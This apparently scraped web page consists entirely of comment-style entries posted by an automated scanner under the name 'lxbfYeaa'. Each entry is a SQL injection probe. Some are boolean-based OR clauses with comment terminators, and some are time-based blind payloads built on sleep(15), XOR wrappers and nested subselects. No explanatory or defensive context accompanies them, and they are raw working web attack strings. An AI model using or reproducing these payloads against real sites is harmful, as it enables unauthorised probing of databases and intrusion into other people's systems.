
-1' OR 2+569-569-1=0+0+0+1 --
lxbfYeaa at 28/08/2024 11:09
-1' OR 2+974-974-1=0+0+0+1 or 'OVzuIqwG'='
lxbfYeaa at 28/08/2024 11:09
-1" OR 2+435-435-1=0+0+0+1 --
lxbfYeaa at 28/08/2024 11:09
if(now()=sysdate(),sleep(15),0)
lxbfYeaa at 28/08/2024 11:09
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
lxbfYeaa at 28/08/2024 11:09
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
lxbfYeaa at 28/08/2024 11:09
(select(0)from(select(sleep(15)))v)/*'+